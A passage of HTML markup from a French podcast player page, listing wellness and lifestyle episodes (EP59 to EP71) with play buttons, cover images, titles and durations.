              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('a0fa1db6-11da-45e9-b2e2-419fb97f0efb'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'a0fa1db6-11da-45e9-b2e2-419fb97f0efb');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP71 Les secrets de la nutrition anti-inflammatoire : l'alimentation néolithique !">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-a0fa1db6-11da-45e9-b2e2-419fb97f0efb"
            src="https://static.audiomeans.fr/img/episode/6f48f91b-a5c7-422d-8162-2318baaeada5.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP71 Les secrets de la nutrition anti-inflammatoire : l'alimentation néolithique !          </div>
          <div class="playlist-item-duration">
            1 h 8 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-73b20b85-fa68-4de0-b452-75cd52244ce5">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('73b20b85-fa68-4de0-b452-75cd52244ce5'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '73b20b85-fa68-4de0-b452-75cd52244ce5');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP70 Ce que votre corps veut vous dire : les clés de Michel Odoul">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-73b20b85-fa68-4de0-b452-75cd52244ce5"
            src="https://static.audiomeans.fr/img/episode/1e047375-5f7a-4b80-9afa-4a601185ebc5.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP70 Ce que votre corps veut vous dire : les clés de Michel Odoul          </div>
          <div class="playlist-item-duration">
            58 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-7bcb1a02-ecd5-4959-b4bc-ab1e1f9cbdc0">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('7bcb1a02-ecd5-4959-b4bc-ab1e1f9cbdc0'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '7bcb1a02-ecd5-4959-b4bc-ab1e1f9cbdc0');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP69 Anne Goscinny, l'amour ses joies et ses blessures !">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-7bcb1a02-ecd5-4959-b4bc-ab1e1f9cbdc0"
            src="https://static.audiomeans.fr/img/episode/90fd2b15-9dd9-4db1-badd-ab953372aa82.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP69 Anne Goscinny, l'amour ses joies et ses blessures !          </div>
          <div class="playlist-item-duration">
            40 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-7c651f9d-15ae-49df-b4c2-bdd6466f6a11">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('7c651f9d-15ae-49df-b4c2-bdd6466f6a11'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '7c651f9d-15ae-49df-b4c2-bdd6466f6a11');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP68 — Repenser l’islam : spiritualité, égalité, ouverture">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-7c651f9d-15ae-49df-b4c2-bdd6466f6a11"
            src="https://static.audiomeans.fr/img/episode/2d70c240-23ae-4553-9323-567c2429c326.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP68 — Repenser l’islam : spiritualité, égalité, ouverture          </div>
          <div class="playlist-item-duration">
            21 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-0d1b9adf-3edd-49f6-b1f6-5f583fff4c3c">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('0d1b9adf-3edd-49f6-b1f6-5f583fff4c3c'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '0d1b9adf-3edd-49f6-b1f6-5f583fff4c3c');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP67 OVNIs : les phénomènes aérospatiaux vus par la science !">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-0d1b9adf-3edd-49f6-b1f6-5f583fff4c3c"
            src="https://static.audiomeans.fr/img/episode/7537cb58-ac66-4423-9ac3-1ff1da1e0566.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP67 OVNIs : les phénomènes aérospatiaux vus par la science !          </div>
          <div class="playlist-item-duration">
            59 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-44ebe9b0-6258-434c-b9b9-447a0498a439">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('44ebe9b0-6258-434c-b9b9-447a0498a439'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '44ebe9b0-6258-434c-b9b9-447a0498a439');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP65—Compléments alimentaires : le secret pour fertiliser votre santé">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-44ebe9b0-6258-434c-b9b9-447a0498a439"
            src="https://static.audiomeans.fr/img/episode/f8ca54ad-7544-4199-aebc-59e10c93d4d8.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP65—Compléments alimentaires : le secret pour fertiliser votre santé          </div>
          <div class="playlist-item-duration">
            54 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-eb8758f5-b09c-410b-ae62-7eb4b8d2bdd6">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('eb8758f5-b09c-410b-ae62-7eb4b8d2bdd6'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'eb8758f5-b09c-410b-ae62-7eb4b8d2bdd6');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP64 Compléments alimentaires, comment bien les choisir ?">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-eb8758f5-b09c-410b-ae62-7eb4b8d2bdd6"
            src="https://static.audiomeans.fr/img/episode/58dcd680-8cc9-4e9d-80db-021a0fa815d9.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP64 Compléments alimentaires, comment bien les choisir ?          </div>
          <div class="playlist-item-duration">
            33 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-6d7fa6d9-7eed-43e4-9bbc-bd3191d7e363">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('6d7fa6d9-7eed-43e4-9bbc-bd3191d7e363'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '6d7fa6d9-7eed-43e4-9bbc-bd3191d7e363');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP63 Rester jeune à tout âge : les secrets choc de Major Mouvement">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-6d7fa6d9-7eed-43e4-9bbc-bd3191d7e363"
            src="https://static.audiomeans.fr/img/episode/6f475b4b-215e-4aef-b529-83d00aab30fc.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP63 Rester jeune à tout âge : les secrets choc de Major Mouvement          </div>
          <div class="playlist-item-duration">
            1 h 1 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-1fb1661f-2b28-4215-afe9-fa9dcad28734">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('1fb1661f-2b28-4215-afe9-fa9dcad28734'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '1fb1661f-2b28-4215-afe9-fa9dcad28734');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP66 Guérisons miraculeuses : ce que la science ne vous dit pas !">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-1fb1661f-2b28-4215-afe9-fa9dcad28734"
            src="https://static.audiomeans.fr/img/episode/de76589e-f283-4881-bcee-2fbf455903d8.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP66 Guérisons miraculeuses : ce que la science ne vous dit pas !          </div>
          <div class="playlist-item-duration">
            42 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-ffc770be-00f6-4878-a80d-168fe696f2a5">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('ffc770be-00f6-4878-a80d-168fe696f2a5'); return false;" 
          onkeydown="return playEpisodeKeydown(event, 'ffc770be-00f6-4878-a80d-168fe696f2a5');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP62 Ménopause : et si c’était le début d’une nouvelle liberté ?">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-ffc770be-00f6-4878-a80d-168fe696f2a5"
            src="https://static.audiomeans.fr/img/episode/3212a5d2-12a5-4075-ba1d-2dbf4dccb75c.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP62 Ménopause : et si c’était le début d’une nouvelle liberté ?          </div>
          <div class="playlist-item-duration">
            52 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-3bfd3748-0750-4ff5-90c6-81df024b2883">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('3bfd3748-0750-4ff5-90c6-81df024b2883'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '3bfd3748-0750-4ff5-90c6-81df024b2883');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP61 Comment la nature nous fait du bien ? La science révèle tout !">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-3bfd3748-0750-4ff5-90c6-81df024b2883"
            src="https://static.audiomeans.fr/img/episode/9cc1ce91-79e9-41aa-bb0a-da4c2b4c59eb.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP61 Comment la nature nous fait du bien ? La science révèle tout !          </div>
          <div class="playlist-item-duration">
            30 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-9dc884cd-5bda-4d8b-ad44-e28e39490f24">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
              <path d="M13.5 0c-.497 0-.9.403-.9.9v19.8c0 .497.403.9.9.9s.9-.403.9-.9V.9c0-.497-.403-.9-.9-.9zM9.3 7.2c-.497 0-.9.403-.9.9v5.4c0 .497.403.9.9.9s.9-.403.9-.9V8.1c0-.497-.403-.9-.9-.9zM17.7 5.4c-.497 0-.9.403-.9.9v9c0 .497.403.9.9.9s.9-.403.9-.9v-9c0-.497-.403-.9-.9-.9zM.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9zM5.1 1.8c-.497 0-.9.403-.9.9v16.2c0 .497.403.9.9.9s.9-.403.9-.9V2.7c0-.497-.403-.9-.9-.9zM21.9 9c-.497 0-.9.403-.9.9v1.8c0 .497.403.9.9.9s.9-.403.9-.9V9.9c0-.497-.403-.9-.9-.9z" transform="translate(.6 1.2)"/>
            </g>
          </svg>
        </div>
        <div 
          class="playlist-item-play btn"
          onclick="playEpisode('9dc884cd-5bda-4d8b-ad44-e28e39490f24'); return false;" 
          onkeydown="return playEpisodeKeydown(event, '9dc884cd-5bda-4d8b-ad44-e28e39490f24');" 
          role="button" 
          tabindex="0" 
          aria-label="Lecture episode EP59 Comment garder le bénéfice de ses vacances avec Lisa Letessier">
          <svg xmlns="http://www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 10 10">
            <path fill="#FFF" fill-rule="evenodd" d="M.8 1.095v7.81c0 .497.403.9.9.9.147 0 .291-.036.421-.104l7.377-3.906c.439-.232.606-.777.374-1.216-.085-.16-.215-.29-.374-.374L2.12.299C1.681.067 1.137.234.905.674.835.804.8.948.8 1.094z"/>
          </svg>
        </div>
        <div class="playlist-item-cover" alt="episode cover">
          <img class="tooltip-item"
            id="playlist-img-9dc884cd-5bda-4d8b-ad44-e28e39490f24"
            src="https://static.audiomeans.fr/img/episode/194a8b3e-2cb0-4542-8367-f2bb5754852b.jpg"
            loading="lazy" />
        </div>
        <div class="playlist-item-right">
          <div class="playlist-item-title">
            EP59 Comment garder le bénéfice de ses vacances avec Lisa Letessier          </div>
          <div class="playlist-item-duration">
            38 min           </div>
        </div>
      </div>
    
      
      
  
      <div class="playlist-item  episode-cc1561da-2a92-452d-971b-3f8cc6305326">
        <div class="playlist-item-current">
          <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
            <g class="playlist-item-current-fill">
